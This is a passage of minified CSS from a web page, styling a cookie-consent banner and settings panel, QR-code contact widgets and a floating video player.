0;box-shadow:none;color:inherit;text-align:left;text-decoration:none;text-transform:none;letter-spacing:unset;font-weight:inherit;font-style:inherit;font-variant:normal;font-size:1em;font-family:inherit;line-height:1.2;transition:none;animation:none}.cc_div{color:#2d4156;color:var(--cc-text);font-weight:400;font-size:16px;font-family:"PingFang SC","Microsoft YaHei";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}#c-ttl,#s-bl td:before,#s-ttl,.cc_div .b-tl,.cc_div .c-bn{font-weight:600}#cm,#s-bl .act .b-acc,#s-inr,.cc_div .b-tl,.cc_div .c-bl{border-radius:.35em}#s-bl .act .b-acc{border-top-right-radius:0;border-top-left-radius:0}.cc_div a,.cc_div button,.cc_div input{-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc_div a{border-bottom:1px solid}.cc_div a:hover{border-color:transparent;text-decoration:none}#cm-ov,#cs-ov,.c--anim #cm,.c--anim #s-cnt,.c--anim #s-inr{transition:visibility .25s linear,opacity .25s ease,transform .25s ease!important}.c--anim .c-bn{transition:background-color .25s ease!important}.c--anim #cm.bar.slide,.c--anim .bar.slide #s-inr{transition:visibility .4s ease,opacity .4s ease,transform .4s ease!important}.c--anim #cm.bar.slide+#cm-ov,.c--anim .bar.slide+#cs-ov{transition:visibility .4s ease,opacity .4s ease,transform .4s ease!important}#cm.bar.slide,.cc_div .bar.slide #s-inr{opacity:1;transform:translateX(100%)}#cm.bar.top.slide,.cc_div .bar.left.slide #s-inr{opacity:1;transform:translateX(-100%)}#cm.slide,.cc_div .slide #s-inr{transform:translateY(1.6em)}#cm.top.slide{transform:translateY(-1.6em)}#cm.bar.slide{transform:translateY(100%)}#cm.bar.top.slide{transform:translateY(-100%)}.show--consent .c--anim #cm,.show--consent .c--anim #cm.bar,.show--settings .c--anim #s-inr,.show--settings .c--anim .bar.slide #s-inr{visibility:visible!important;opacity:1;transform:scale(1)}.show--consent .c--anim #cm.box.middle,.show--consent .c--anim #cm.cloud.middle{transform:scale(1) translateY(-50%)}.show--settings .c--anim #s-cnt{visibility:visible!important}.force--consent.show--consent .c--anim #cm-ov,.show--settings .c--anim #cs-ov{visibility:visible!important;opacity:1!important}#cm{position:fixed;right:1.25em;bottom:1.25em;z-index:1;visibility:hidden;padding:1.1em 1.8em 1.4em 1.8em;width:100%;max-width:24.2em;background:#fff;background:var(--cc-bg);box-shadow:0 .625em 1.875em #000;box-shadow:0 .625em 1.875em rgba(2,2,3,.28);font-family:inherit;line-height:initial;opacity:0;transform:scale(.95)}#cc_div #cm{display:block!important}#c-ttl{margin-bottom:.7em;font-size:1.05em}.cloud #c-ttl{margin-top:-.15em}#c-txt{font-size:.9em;line-height:1.5em}.cc_div #c-bns{display:flex;margin-top:1.4em;justify-content:space-between}.cc_div .c-bn{display:inline-block;padding:1em 1.7em;border-radius:4px;background:#e5ebef;background:var(--cc-btn-secondary-bg);color:#40505a;color:var(--cc-btn-secondary-text);text-align:center;font-size:.82em;cursor:pointer;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;flex:1}#c-bns button+button,#s-c-bn,#s-cnt button+button{float:right;margin-left:1.3em}#s-cnt #s-rall-bn{float:none}#cm .c_link:active,#cm .c_link:hover,#s-c-bn:active,#s-c-bn:hover,#s-cnt button+button:active,#s-cnt button+button:hover{background:#d8e0e6;background:var(--cc-btn-secondary-hover-bg)}#s-cnt{position:fixed;top:0;left:0;z-index:101;display:table;visibility:hidden;width:100%;height:100%}#s-bl{outline:0}#s-bl .title{margin-top:1.4em}#s-bl .title:first-child{margin-top:0}#s-bl .b-bn{margin-top:0}#s-bl .b-acc .p{margin-top:0;padding:1em}#s-cnt .b-bn .b-tl{position:relative;display:block;padding:1.3em 6.4em 1.3em 2.7em;width:100%;background:0 0;font-size:.95em;font-family:inherit;transition:background-color .25s ease}#s-cnt .b-bn .b-tl.exp{cursor:pointer}#s-cnt .act .b-bn .b-tl{border-bottom-right-radius:0;border-bottom-left-radius:0}#s-cnt .b-bn .b-tl:active,#s-cnt .b-bn .b-tl:hover{background:#e9eff4;background:var(--cc-cookie-category-block-bg-hover)}#s-bl .b-bn{position:relative}#s-bl .c-bl{margin-bottom:.5em;padding:1em;border:1px solid #f1f3f5;border-color:var(--cc-section-border);transition:background-color .25s ease}#s-bl .c-bl:hover{background:#f0f4f7;background:var(--cc-cookie-category-block-bg)}#s-bl .c-bl:last-child{margin-bottom:.5em}#s-bl .c-bl:first-child{margin-top:0;margin-bottom:2em;padding:0;border:none;transition:none}#s-bl .c-bl:not(.b-ex):first-child:hover{background:0 0;background:unset}#s-bl .c-bl.b-ex{padding:0;border:none;background:#f0f4f7;background:var(--cc-cookie-category-block-bg);transition:none}#s-bl .c-bl.b-ex+.c-bl{margin-top:2em}#s-bl .c-bl.b-ex+.c-bl.b-ex{margin-top:0}#s-bl .c-bl.b-ex:first-child{margin-bottom:1em}#s-bl .c-bl.b-ex:first-child{margin-bottom:.5em}#s-bl .b-acc{display:none;overflow:hidden;margin-bottom:0;padding-top:0;max-height:0}#s-bl .act .b-acc{display:block;overflow:hidden;max-height:100%}#s-cnt .p{margin-top:.85em;color:#2d4156;color:var(--cc-block-text);font-size:.9em;line-height:1.5em}.cc_div .b-tg .c-tgl:disabled{cursor:not-allowed}#c-vln{position:relative;display:table-cell;vertical-align:middle}#cs{position:fixed;top:0;right:0;bottom:0;left:0;padding:0 1.7em;width:100%;height:100%}#s-inr{position:relative;position:relative;visibility:hidden;overflow:hidden;margin:0 auto;padding-top:4.75em;padding-bottom:4.75em;height:100%;height:100%;max-width:45em;box-shadow:rgba(3,6,9,.26) 0 13px 27px -5px;opacity:0;transform:scale(.96)}#s-bns,#s-hdr,#s-inr{background:#fff;background:var(--cc-bg)}#s-bl{display:block;overflow-x:hidden;overflow-y:auto;overflow-y:overlay;padding:1.3em 2.1em;width:100%;height:100%}#s-bns{position:absolute;right:0;bottom:0;left:0;padding:1em 2.1em;height:4.75em;border-color:var(--cc-section-border);border-top:1px solid #f1f3f5}.cc_div .cc-link{display:inline;padding-bottom:0;border-color:var(--cc-btn-primary-bg);border-bottom:1px solid #253b48;color:#253b48;color:var(--cc-btn-primary-bg);text-decoration:none;font-weight:600;cursor:pointer}.cc_div .cc-link:active,.cc_div .cc-link:hover{border-color:transparent}#c-bns button:first-child,#s-bns button:first-child{background:#253b48;background:var(--cc-btn-primary-bg);color:#fff;color:var(--cc-btn-primary-text)}#c-bns.swap button:first-child{background:#e5ebef;background:var(--cc-btn-secondary-bg);color:#40505a;color:var(--cc-btn-secondary-text)}#c-bns.swap button:last-child{background:#253b48;background:var(--cc-btn-primary-bg);color:#fff;color:var(--cc-btn-primary-text)}.cc_div .b-tg .c-tgl:checked~.c-tg{background:#253b48;background:var(--cc-toggle-bg-on)}#c-bns button:first-child:active,#c-bns button:first-child:hover,#c-bns.swap button:last-child:active,#c-bns.swap button:last-child:hover,#s-bns button:first-child:active,#s-bns button:first-child:hover{background:#1d2e38;background:var(--cc-btn-primary-hover-bg)}#c-bns.swap button:first-child:active,#c-bns.swap button:first-child:hover{background:#d8e0e6;background:var(--cc-btn-secondary-hover-bg)}#s-hdr{position:absolute;top:0;z-index:2;display:table;padding:0 2.1em;width:100%;height:4.75em;border-color:var(--cc-section-border);border-bottom:1px solid #f1f3f5;vertical-align:middle}#s-ttl{display:table-cell;vertical-align:middle;font-size:1em}#s-c-bn{position:relative;margin:0;padding:0;width:1.7em;height:1.7em;font-weight:initial;font-size:1.45em}#s-c-bnc{display:table-cell;vertical-align:middle}.cc_div span.t-lb{position:absolute;top:0;z-index:-1;overflow:hidden;opacity:0;pointer-events:none}#c_policy__text{overflow-y:auto;margin-top:1.25em;height:31.25em}#c-s-in{position:relative;top:50%;height:100%;height:calc(100% - 2.5em);max-height:37.5em;transform:translateY(-50%)}@media screen and (min-width:688px){#s-bl::-webkit-scrollbar{width:.9em;height:100%;border-radius:0 .25em .25em 0;background:0 0}#s-bl::-webkit-scrollbar-thumb{border:.25em solid var(--cc-bg);border-radius:100em;background:#cfd5db;background:var(--cc-webkit-scrollbar-bg)}#s-bl::-webkit-scrollbar-thumb:hover{background:#9199a0;background:var(--cc-webkit-scrollbar-bg-hover)}#s-bl::-webkit-scrollbar-button{width:10px;height:5px}}.cc_div .b-tg{position:absolute;top:0;right:0;right:1.2em;bottom:0;display:inline-block;margin:auto;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cc_div .b-tg .c-tgl{position:absolute;top:0;left:0;display:block;margin:0;border:0;cursor:pointer}.cc_div .b-tg .c-tg{position:absolute;background:#919ea6;background:var(--cc-toggle-bg-off);transition:background-color .25s ease,box-shadow .25s ease;pointer-events:none}.cc_div .b-tg,.cc_div .b-tg .c-tg,.cc_div .b-tg .c-tgl,.cc_div span.t-lb{width:3.4em;height:1.5em;border-radius:4em}.cc_div .b-tg .c-tg.c-ro{cursor:not-allowed}.cc_div .b-tg .c-tgl~.c-tg.c-ro{background:#d5dee2;background:var(--cc-toggle-bg-readonly)}.cc_div .b-tg .c-tgl~.c-tg.c-ro:after{box-shadow:none}.cc_div .b-tg .c-tg:after{position:relative;top:.125em;left:.125em;display:block;box-sizing:content-box;width:1.25em;height:1.25em;border:none;border-radius:100%;background:#fff;background:var(--cc-toggle-knob-bg);box-shadow:0 1px 2px rgba(24,32,35,.36);content:"";transition:transform .25s ease}.cc_div .b-tg .c-tgl:checked~.c-tg:after{transform:translateX(1.9em)}#s-bl table,#s-bl td,#s-bl th{border:none}#s-bl tbody tr{transition:background-color .25s ease}#s-bl tbody tr:hover{background:#e9eff4;background:var(--cc-cookie-category-block-bg-hover)}#s-bl table{overflow:hidden;margin:0;padding:0;width:100%;border-collapse:collapse;text-align:left}#s-bl td,#s-bl th{padding:.8em .625em;padding-left:1.2em;vertical-align:top;text-align:left;font-size:.8em}#s-bl th{padding:1.2em 1.2em;font-family:inherit}#s-bl thead tr:first-child{border-color:var(--cc-cookie-table-border);border-bottom:1px solid #e9edf2}.force--consent #cs,.force--consent #s-cnt{width:100vw}#cm-ov,#cs-ov{position:fixed;top:0;right:0;bottom:0;left:0;display:none;visibility:hidden;background:#070707;background:rgba(4,6,8,.85);background:var(--cc-overlay-bg);opacity:0;transition:none}.c--anim #cs-ov,.force--consent .c--anim #cm-ov,.force--consent.show--consent #cm-ov,.show--settings #cs-ov{display:block}#cs-ov{z-index:2}.force--consent .cc_div{position:fixed;top:0;bottom:0;left:0;visibility:hidden;width:100%;width:100vw;transition:visibility .25s linear}.force--consent.show--consent .c--anim .cc_div,.force--consent.show--settings .c--anim .cc_div{visibility:visible}.force--consent #cm{position:absolute}.force--consent #cm.bar{width:100vw;max-width:100vw}html.force--consent.show--consent{overflow-y:hidden!important}html.force--consent.show--consent,html.force--consent.show--consent body{overflow-x:hidden!important;height:auto!important}.cc_div .act .b-bn .exp::before,.cc_div .b-bn .exp::before{position:absolute;position:absolute;top:50%;left:1.2em;display:inline-block;margin-right:15px;padding:.2em;border:solid #2d4156;border-color:var(--cc-btn-secondary-text);border-width:0 2px 2px 0;content:'';transform:translateY(-50%) rotate(45deg)}.cc_div .act .b-bn .b-tl::before{transform:translateY(-20%) rotate(225deg)}.cc_div .on-i::before{position:absolute;top:.37em;left:.75em;display:inline-block;margin:0 auto;padding:.1em;padding-bottom:.45em;border:solid #fff;border-color:var(--cc-toggle-knob-icon-color);border-width:0 2px 2px 0;content:'';transform:rotate(45deg)}#s-c-bn::after,#s-c-bn::before{position:absolute;top:.58em;left:.82em;margin:0 auto;width:1.5px;height:.6em;border-radius:1em;background:#444d53;background:var(--cc-btn-secondary-text);content:'';transform:rotate(45deg)}#s-c-bn::after{transform:rotate(-45deg)}.cc_div .off-i,.cc_div .on-i{position:absolute;right:0;display:block;width:50%;height:100%;text-align:center;transition:opacity .15s ease}.cc_div .on-i{left:0;opacity:0}.cc_div .off-i::after,.cc_div .off-i::before{position:absolute;top:.42em;right:.8em;display:block;margin:0 auto;width:.09375em;height:.7em;background:#cdd6dc;background:var(--cc-toggle-knob-icon-color);content:' ';transform-origin:center}.cc_div .off-i::before{transform:rotate(45deg)}.cc_div .off-i::after{transform:rotate(-45deg)}.cc_div .b-tg .c-tgl:checked~.c-tg .on-i{opacity:1}.cc_div .b-tg .c-tgl:checked~.c-tg .off-i{opacity:0}#cm.box.middle,#cm.cloud.middle{top:50%;bottom:auto;transform:translateY(-37%)}#cm.box.middle.zoom,#cm.cloud.middle.zoom{transform:scale(.95) translateY(-50%)}#cm.box.center{right:1em;left:1em;margin:0 auto}#cm.cloud{right:1em;left:1em;overflow:hidden;margin:0 auto;padding:1.3em 2em;width:unset;max-width:50em;text-align:center}.cc_div .cloud #c-inr{display:table;width:100%}.cc_div .cloud #c-inr-i{display:table-cell;padding-right:2.4em;width:70%;vertical-align:top}.cc_div .cloud #c-txt{font-size:.85em}.cc_div .cloud #c-bns{display:table-cell;min-width:170px;vertical-align:middle}#cm.cloud .c-bn{margin:.625em 0 0 0;width:100%}#cm.cloud .c-bn:first-child{margin:0}#cm.cloud.left{margin-right:1.25em}#cm.cloud.right{margin-left:1.25em}#cm.bar{position:fixed;right:0;bottom:0;left:0;padding:2em;width:100%;max-width:100%;border-radius:0}#cm.bar #c-inr{margin:0 auto;max-width:32em}#cm.bar #c-bns{max-width:33.75em}#cm.bar #cs{padding:0}.cc_div .bar #c-s-in{top:0;height:100%;max-height:100%;transform:none}.cc_div .bar #s-bl,.cc_div .bar #s-bns,.cc_div .bar #s-hdr{padding-right:1.6em;padding-left:1.6em}.cc_div .bar #cs{padding:0}.cc_div .bar #s-inr{margin:0;margin-right:0;margin-left:auto;max-width:32em;border-radius:0}.cc_div .bar.left #s-inr{margin-right:auto;margin-left:0}.cc_div .bar #s-bl table,.cc_div .bar #s-bl tbody,.cc_div .bar #s-bl td,.cc_div .bar #s-bl th,.cc_div .bar #s-bl thead,.cc_div .bar #s-bl tr,.cc_div .bar #s-cnt{display:block}.cc_div .bar #s-bl thead tr{position:absolute;top:-9999px;left:-9999px}.cc_div .bar #s-bl tr{border-color:var(--cc-cookie-table-border);border-top:1px solid #e3e7ed}.cc_div .bar #s-bl td{position:relative;padding-left:35%;border:none}.cc_div .bar #s-bl td:before{position:absolute;left:1em;overflow:hidden;padding-right:.625em;color:#000;color:var(--cc-text);content:attr(data-column);text-overflow:ellipsis;white-space:nowrap}#cm.top{top:1.25em;bottom:auto}#cm.left{right:auto;left:1.25em}#cm.right{right:1.25em;left:auto}#cm.bar.left,#cm.bar.right{right:0;left:0}#cm.bar.top{top:0}@media screen and (max-width:688px){#cm,#cm.cloud,#cm.left,#cm.right{right:1em;bottom:1em;left:1em;display:block;margin:0;padding:1.4em!important;width:auto;max-width:100%}.force--consent #cm,.force--consent #cm.cloud{width:auto;max-width:100vw}#cm.top{top:1em;bottom:auto}#cm.bottom{top:auto;bottom:1em}#cm.bar.bottom{bottom:0}#cm.cloud .c-bn{font-size:.85em}#s-bns,.cc_div .bar #s-bns{padding:1em 1.3em}.cc_div .bar #s-inr{width:100%;max-width:100%}.cc_div .cloud #c-inr-i{padding-right:0}#cs{padding:0;border-radius:0}#c-s-in{top:0;height:100%;max-height:100%;transform:none}.cc_div .b-tg{right:1.1em;transform:scale(1.1)}#s-inr{margin:0;border-radius:0}#s-bl,.cc_div .bar #s-bl{padding:1.3em}#s-hdr,.cc_div .bar #s-hdr{padding:0 1.3em}#s-bl table{width:100%}.cc_div .bns-t .c-bn{padding:.9em 1.6em;font-size:.83em}#s-cnt .b-bn .b-tl{padding-top:1.2em;padding-bottom:1.2em}#s-bl table,#s-bl tbody,#s-bl td,#s-bl th,#s-bl thead,#s-bl tr,#s-cnt{display:block}#s-bl thead tr{position:absolute;top:-9999px;left:-9999px}#s-bl tr{border-color:var(--cc-cookie-table-border);border-top:1px solid #e3e7ed}#s-bl td{position:relative;padding-left:35%;border:none}#s-bl td:before{position:absolute;left:1em;overflow:hidden;padding-right:.625em;color:#000;color:var(--cc-text);content:attr(data-column);text-overflow:ellipsis;white-space:nowrap}#cm .c-bn,.cc_div .c-bn{margin-right:0;width:100%}#s-cnt #s-rall-bn{margin-left:0}.cc_div #c-bns{flex-direction:column}#c-bns button+button,#s-cnt button+button{float:unset;margin-top:.625em;margin-left:0}#cm.box,#cm.cloud{right:1em;left:1em;width:auto}#cm.cloud.left,#cm.cloud.right{margin:0}.cc_div .cloud #c-bns,.cc_div .cloud #c-inr,.cc_div .cloud #c-inr-i{display:block;width:auto;min-width:unset}.cc_div .cloud #c-txt{font-size:.9em}.cc_div .cloud #c-bns{margin-top:1.625em}}.cc_div.ie #c-vln{padding-top:5.62em;height:100%}.cc_div.ie .bar #c-vln{padding-top:0}.cc_div.ie #cs{position:relative;top:0;margin-top:-5.625em;max-height:37.5em}.cc_div.ie .bar #cs{margin-top:0;max-height:100%}.cc_div.ie #cm{border:1px solid #dee6e9}.cc_div.ie #c-s-in{top:0}.cc_div.ie .b-tg{margin-bottom:.7em;padding-left:1em}.cc_div.ie .b-tg .c-tgl:checked~.c-tg:after{left:1.95em}.cc_div.ie #s-bl table{overflow:auto}.cc_div.ie .b-tg .c-tg{display:none}.cc_div.ie .b-tg .c-tgl{position:relative;display:inline-block;margin-bottom:.2em;height:auto;vertical-align:middle}.cc_div.ie #s-cnt .b-bn .b-tl{padding:1.3em 6.4em 1.3em 1.4em}.cc_div.ie .bar #s-bl td:before{display:none}.cc_div.ie .bar #s-bl td{padding:.8em .625em .8em 1.2em}.cc_div.ie .bar #s-bl thead tr{position:relative}html.mc_cookeconsent_hide #cc--main{display:none}.ys_cookie_ball{position:fixed;bottom:20px;left:20px;z-index:99}.ys_cookieball_icon{overflow:hidden;width:40px;height:40px;border-radius:8px;background:var(--cc-btn-primary-bg)}.ys_cookieball_icon img{width:100%;height:100%}.ys_cookieball_txt{display:none;margin:0 10px}.ys_cookieball_container{display:flex;border-radius:8px;box-shadow:1px 13.09677px 25.54839px rgba(0,0,0,.1);cursor:pointer;transition:all .36s;align-items:center}#cm.bar{padding:12px 20px!important;box-shadow:0 1px 13.16px .84px rgba(14,5,10,.15)}#cm.bar #c-inr{display:flex;width:1400px;max-width:100%;align-items:center}#c-ttl{margin-bottom:5px;color:#333;font-weight:700;font-size:16px}#c-txt{color:#333;font-size:14px;line-height:1.5}#cm.bar #c-bns{max-width:none;flex:none}#c-inr-i{padding-right:35px}.cc_div .c-bn{overflow:hidden;padding:.8em 1.5em;width:10em;outline:0!important;border:0;border-radius:0;color:#333;text-overflow:ellipsis;white-space:nowrap;font-weight:700;font-size:14px}#s-bns .c-bn{max-width:33.333333%}#s-ttl{padding:18px 0;height:4.75em}#s-ttl img{width:auto!important;height:100%!important}#s-bns{position:relative;padding:1em 1.6em;height:auto}#s-powered{padding:0 1.6em 1em}#s-inr{padding-bottom:6.75em}#s-powered{text-align:right}#s-powered .ysg_xtb_duihao{float:left}#s-powered a{display:inline-block;border-bottom:0!important;text-decoration:none!important}#s-powered .ysg_dzyjdybtn{margin-top:0!important}#s-powered .branding_name{font-size:14px}#cc_div{z-index:10000000000!important}.cc_div .b-tg .c-tgl{outline:0!important}#c-inr-i #c-txt a,#s-cnt .p a{border-bottom:0!important;color:#0069ff;text-decoration:underline!important}@media screen and (min-width:1200px){.ys_cookieball_container:hover{padding:8px;background:#fff}.ys_cookieball_container:hover .ys_cookieball_txt{display:block}}@media screen and (max-width:767px){.ys_cookieball_container:hover{padding:8px}.ys_cookieball_container:hover .ys_cookieball_txt{display:block}#cm.bar #c-inr{flex-wrap:wrap}#c-inr-i{padding-right:0;width:100%}#cm.bar #c-bns{margin-top:15px!important;width:100%;justify-content:center}#s-bns{display:flex;margin:0 -5px}#s-bns .c-bn{margin:0 5px!important}}#ys_page_setting .ys_cookie_ball{left:90px}#ys_page_setting #cm.bar{left:auto;width:calc(100% - 70px)}@media screen and (max-width:767px){#ys_page_setting .ys_cookie_ball{left:70px}#ys_page_setting #cm.bar{left:auto;width:calc(100% - 46px)}}#yongsy-countdown-form .ysg_sl_input{width:100%!important}.ysg_asidee7_jh img{vertical-align:middle}.ysg_bpsxzboxebu .ysg_icnboxa1{cursor:default}.ysg_gdxvbmecvb .ysg_asidee2_btn img{width:100%!important}.ysg_pfzxboxcen .ysg_asidee7_jh img{width:100%!important;object-fit:cover}.ysg_boxxxtj .ysg_icnboxa1{cursor:default}.ysg_header .ysg_xtb_zan{display:inline-block}#yongsy_scancode2{--text-bg:#0069ff;--text-color:#fff}#yongsy_scancode2{padding:0 14px}#yongsy_scancode2 .ysg_sc2_container{width:200px;padding:18px;background:#fff;box-shadow:0 0 39.04px 21.96px rgba(0,0,0,.05);border-radius:10px}#yongsy_scancode2 .ysg_sc2_qrcode{width:164px;height:164px}#yongsy_scancode2 .ysg_sc2_qrcode img,#yongsy_scancode2 .ysg_sc2_qrcode svg{width:100%;height:100%;object-fit:contain}#yongsy_scancode2 .ysg_sc2_textbox{margin:0 -32px;background:var(--text-bg);text-align:center;padding:12px 14px;margin-top:10px;border-radius:2px}#yongsy_scancode2 .ysg_sc2_text1{font-size:24px;line-height:1.5;height:1.5em;overflow:hidden;font-weight:700;color:var(--text-color);text-align:center}#yongsy_scancode2 .ysg_sc2_text2{font-size:18px;line-height:1.5;color:var(--text-color);text-align:center}.yongsy_scancode2_wrap{position:relative;z-index:2}@media screen and (max-width:768px){#yongsy_scancode2 .ysg_sc2_text1{font-size:18px}#yongsy_scancode2 .ysg_sc2_text2{font-size:14px}#yongsy_scancode2 .ysg_sc2_container{width:160px;padding:15px}#yongsy_scancode2 .ysg_sc2_qrcode{width:130px;height:130px}}.yongsy_scancode3{z-index:2}#yongsy_scancode3{--text-color:#2a3554;--tag-color:#70809f;--tag-bg:#edf4ff;--tag-border:#cedbff;--left-border:#e8edf1}#yongsy_scancode3{max-width:100%;width:625px;border-radius:20px;box-shadow:0 0 39.04px 21.96px rgba(0,0,0,.05);background:#fff;padding:25px 40px}#yongsy_scancode3 .ysg_sc3_container{display:flex}#yongsy_scancode3 .ysg_sc3_right{width:170px;flex:none;margin-left:30px}#yongsy_scancode3 .ysg_sc3_logo{height:28px;margin-bottom:5px}#yongsy_scancode3 .ysg_sc3_logo img{height:100%}#yongsy_scancode3 .ysg_sc3_title{font-size:34px;line-height:1.4;font-weight:700;color:var(--text-color);margin-bottom:8px}#yongsy_scancode3 .ysg_sc3_subtite{font-size:20px;line-height:1.5;color:var(--text-color);margin-bottom:16px}#yongsy_scancode3 .ysg_sc3_tagbox{display:flex;flex-wrap:wrap;margin:0 -7px}#yongsy_scancode3 .ysg_sc3_tagbox span{display:block;font-size:14px;line-height:24px;padding:0 1.5em;min-width:105px;color:var(--tag-color);background:var(--tag-bg);border-radius:15px;border:1px solid var(--tag-border);margin:0 7px;margin-bottom:10px;text-align:center}#yongsy_scancode3 .ysg_sc3_ltop{padding-bottom:15px;border-bottom:1px solid var(--left-border)}#yongsy_scancode3 .ysg_sc3_tel{display:flex;align-items:center;padding-top:20px}#yongsy_scancode3 .ysg_sc3_tel img,#yongsy_scancode3 .ysg_sc3_tel svg{width:40px;height:40px;object-fit:contain;margin-right:10px}#yongsy_scancode3 .ysg_sc3_tel span{font-size:32px;font-weight:700;line-height:1.2;color:var(--text-color);font-family:var(--fontFamily)}#yongsy_scancode3 .ysg_sc3_qrcode{height:170px}#yongsy_scancode3 .ysg_sc3_qrcode img,#yongsy_scancode3 .ysg_sc3_qrcode svg{width:100%;height:100%;object-fit:contain}#yongsy_scancode3 .ysg_sc3_tip{font-size:18px;line-height:24px;color:var(--text-color);margin-top:15px;text-align:center}@media screen and (max-width:768px){#yongsy_scancode3{padding:20px 20px}#yongsy_scancode3 .ysg_sc3_right{width:100px;margin-left:15px}#yongsy_scancode3 .ysg_sc3_qrcode{height:100px}#yongsy_scancode3 .ysg_sc3_title{font-size:18px}#yongsy_scancode3 .ysg_sc3_subtite{font-size:14px}#yongsy_scancode3 .ysg_sc3_tel img,#yongsy_scancode3 .ysg_sc3_tel svg{width:20px;height:20px}#yongsy_scancode3 .ysg_sc3_tel span{font-size:20px}.yongsy_scancode3{max-width:calc(100% - 20px)}#yongsy_scancode3 .ysg_sc3_tip{font-size:12px;line-height:1.5;margin-top:10px}#yongsy_scancode3 .ysg_sc3_tagbox span{font-size:12px;line-height:24px;padding:0 12px;min-width:80px;margin:0 7px;margin-bottom:10px;text-align:center}#yongsy_scancode3 .ysg_sc3_subtite{font-size:12px;line-height:1.5;color:var(--text-color);margin-bottom:12px}#yongsy_scancode3 .ysg_sc3_tel{display:flex;align-items:center;padding-top:15px}#yongsy_scancode3 .ysg_sc3_ltop{padding-bottom:8px}.yongsy_scancode3.ysg_dsmfsf1.ysg_smzxboxcelop.ysg_fixedbar{left:0!important;right:0!important}}#yongsy_video2_wrap,#yongsy_video3_wrap{overflow:visible!important;z-index:9999}#yongsy_video2{--theme-color:#0069ff}#yongsy_video2{position:relative;z-index:5}.ysg_video2_small{font-size:100px;width:1.65em;height:2.25em;background:var(--theme-color);padding:.05em;border-radius:.2em;position:absolute;right:0;bottom:0}.ysg_v2small_videobox{position:relative;z-index:1;width:100%;height:100%;border-radius:inherit;overflow:hidden;cursor:pointer}.ysg_v2small_video{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:cover;width:100%;height:100%;min-width:100%;min-height:100%;background:#000}.ysg_v2small_close{width:.28em;height:.2em;border-radius:.06em;background:#1d1d1d;position:absolute;right:.16em;top:.16em;z-index:5;cursor:pointer}.ysg_v2small_close::before{content:"";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:.12em;height:2px;background:#fff;border-radius:1px}.ysg_video2_large{font-size:100px;max-height:calc(100vh - 40px);position:relative;z-index:10;visibility:hidden;opacity:0;transition:.5s ease-in-out;transform:translateY(70px)}#yongsy_video2 .ysg_video2_large{width:3.6em!important;height:6em!important}.ysg_v2large_container_wrap{width:100%;height:100%;position:relative;overflow:hidden;border-radius:.24em}.ysg_video2_large.isshow{visibility:visible;opacity:1;transform:translateY(0)}.ysg_v2large_close{position:absolute;right:0;top:0;z-index:10;transform:translate(50%,-50%);cursor:pointer;width:.34em;height:.34em;border-radius:50%;background:#1d1d1d;display:flex;align-items:center;justify-content:center}.ysg_v2large_close img,.ysg_v2large_close svg{width:40%;height:40%;object-fit:contain}.ysg_v2large_container{position:relative;z-index:2;width:100%;height:100%;overflow:hidden;background-image:linear-gradient(90deg,#46474b 0,#6f7074 100%);display:flex;flex-direction:column}.ysg_v2large_progress{width:100%;height:10px;flex:none;background:rgba(255,255,255,.2)}.ysg_v2large_progress span{display:block;width:0%;height:100%;background:var(--theme-color)}.ysg_v2large_powered{flex:none;display:flex;align-items:center;justify-content:center;min-height:30px;background:rgba(0,0,0,.7)}.ysg_v2large_center{position:relative;z-index:1;flex:auto}.ysg_v2large_videobox{position:relative;z-index:1;width:100%;height:100%;overflow:hidden}.ysg_v2large_video{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:cover;width:100%;height:100%;min-width:100%;min-height:calc(100% + 4px);background:#000;cursor:pointer}.ysg_v2large_playbtn{position:absolute;left:50%;top:50%;z-index:5;transform:translate(-50%,-50%);width:.7em;height:.7em;cursor:pointer;transition:all .3s ease .3s;pointer-events:none}.ysg_v2large_playbtn img,.ysg_v2large_playbtn svg{width:100%;height:100%;object-fit:contain;vertical-align:top}.ysg_v2large_content{position:absolute;left:0;bottom:0;width:100%;z-index:4;padding:0 .3em;pointer-events:none}.ysg_v2largec_scroll{overflow-x:hidden;pointer-events:all}.ysg_v2largec_li{font-size:14px;line-height:1.5;padding:12px 20px;color:#fff;background:rgba(0,0,0,.5);border-radius:30px;margin-bottom:13px;cursor:pointer}.ysg_v2largec_lisub{pointer-events:none}.ysg_v2largev_tool{position:absolute;right:.2em;top:.2em;display:flex;align-items:center;z-index:6}.ysg_v2largevt_time{font-size:14px;font-weight:700;color:#fefefe}.ysg_v2largevt_speed{font-size:14px;color:#fefefe}.ysg_v2largevt_fullscreen{font-size:0}.ysg_v2largevt_fullscreen img,.ysg_v2largevt_fullscreen svg{width:100%;height:100%;object-fit:contain}.ysg_v2largevt_border{min-width:28px;text-align:center;height:22px;border:1px solid #fff;border-radius:5px;margin-left:10px;cursor:pointer}.ysg_video2_large.isplay .ysg_v2large_playbtn{opacity:0}.ysg_v2large_container.copy{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;transition:all .75s cubic-bezier(.86,0,.07,1)!important}.ysg_v2large_container.changestart{transform:translateY(100%)}.ysg_v2large_container_wrap.back .ysg_v2large_container.changestart{transform:translateY(-100%)}.ysg_v2large_container.changing{transform:translateY(0)!important;transition:all .75s cubic-bezier(.86,0,.07,1)!important}.ysg_v2large_container.copy.changing{transform:translateY(-100%)!important}.ysg_v2large_container_wrap.back .ysg_v2large_container.copy.changing{transform:translateY(100%)!important}.ysg_video2_large.isfull,.ysg_video2_large.isfull .ysg_v2large_playbtn{transition:all 0s}.ysg_video2_large.isfull .ysg_v2large_playbtn{top:50%}.ysg_video2_large.isfull .ysg_v2large_video{object-fit:contain}.ysg_video2_large.isfull .ysg_v2large_close,.ysg_video2_large.isfull .ysg_v2large_content{visibility:hidden}.ysg_video2_large.noanmt,.ysg_video2_large.noanmt .ysg_v2large_container_wrap{transition:all 0s!important}@keyframes bling{50%{opacity:.8}100%{opacity:1}}.bling{animation:bling .3s ease-in-out both}@media screen and 